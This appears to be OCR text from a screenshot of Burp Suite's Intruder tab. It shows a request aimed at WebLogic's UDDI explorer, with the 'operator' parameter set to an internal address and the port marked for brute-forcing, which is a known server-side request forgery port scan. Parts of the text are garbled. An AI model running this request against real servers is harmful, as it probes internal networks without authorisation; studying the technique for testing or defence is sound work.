 Burp Suite Professional v1.7.32 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET
Add §
/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http:/
.1:§8080§ HTTP/1.1
Clear §
Host: 48.55:7001
Auto §
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Refresh
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: publicinquiryurls=http:/ .com/services/uddi/inquiryapi!IBM|http:/ services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi ethods|;
JSESSIONID=VhG5htPpsnKwLTnK3nWd7TjTv20YGWQThYzwpGGJMmILKkQY3Bhf!-1511064502
Upgrade-Insecure-Requests: 1